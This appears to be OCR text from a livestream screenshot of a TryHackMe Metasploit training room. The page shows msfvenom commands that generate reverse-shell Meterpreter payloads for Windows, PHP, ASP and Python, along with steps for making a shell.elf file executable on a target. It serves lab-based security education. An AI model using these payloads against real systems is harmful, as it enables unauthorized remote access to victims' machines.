 File Edit View History Bookmarks Tools Help
TryHackMe | Metasploit: Exploita
Blog
https://tryhackme.com/r/room/metasploitexploitation
130%
More
Mov
Alerts - Twitch
upvuln
3
2
1
camera
fb tabs
lockpicking
tabs to open
new computer stuff
yngve
to op
marks
Title
Target IP Address
Expires
MetasploitMSFVENOM
10.10.151.83
1h 33min 19s
?
Add 1 hour
The .elf format is comparable to the .exe format in Windows. These are executable files for Linux. However, you may still need to
they have executable permissions on the target machine. For example, once you have the shell.elf file on your target machine, use
chmod +x shell.elf command to accord executable permissions. Once done, you can run this file by typing ./shell.elf on the target machine
command line.
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
Python
msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
All of the examples above are reverse payloads. This means you will need to have the exploit/multi/handler module
fixit42bot: - Stream duration: 4
hours and 57 minutes
17:57
FixIt42